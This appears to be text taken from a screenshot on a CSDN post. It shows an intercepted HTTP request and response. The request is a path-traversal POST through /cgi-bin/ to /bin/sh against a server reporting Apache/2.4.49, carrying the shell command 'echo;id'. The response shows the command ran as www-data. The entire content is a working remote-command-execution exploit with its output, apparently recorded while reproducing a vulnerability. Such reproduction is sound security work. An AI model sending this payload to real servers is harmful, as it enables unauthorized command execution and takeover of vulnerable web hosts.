 Request
Raw Params Headers Hex
POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
Host: :8080
User-Agent: curl/7.64.1
Accept: */*
Content-Length: 7
Content-Type: application/x-www-form-urlencoded
Connection: close
echo;id
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 08 Oct 2021 09:17:16 GMT
Server: Apache/2.4.49 (Debian)
Connection: close
Content-Length: 54
uid=33(www-data) gid=33(www-data) groups=33(www-data)
CSDN @Adsatrtgo